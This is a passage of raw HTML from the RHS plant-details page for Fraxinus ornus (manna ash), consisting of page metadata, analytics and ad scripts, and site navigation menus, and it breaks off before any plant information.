

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/7316/fraxinus-ornus/details
body_size: 17050
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Fraxinus ornus | manna ash Trees/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['7316']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/7316/fraxinus-ornus/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Fraxinus ornus | manna ash Trees/RHS">
<meta property="og:description" content="Find help &amp; information on Fraxinus ornus manna ash Trees from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/7316/fraxinus-ornus/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034697_4324.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034697_4324.jpg" />
<meta property="og:image:alt" content="Fraxinus ornus | manna ash Trees/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Fraxinus ornus | manna ash Trees/RHS">
<meta name="twitter:description" content="Find help &amp; information on Fraxinus ornus manna ash Trees from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034697_4324.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/7316/fraxinus-ornus/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Fraxinus ornus manna ash Trees from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
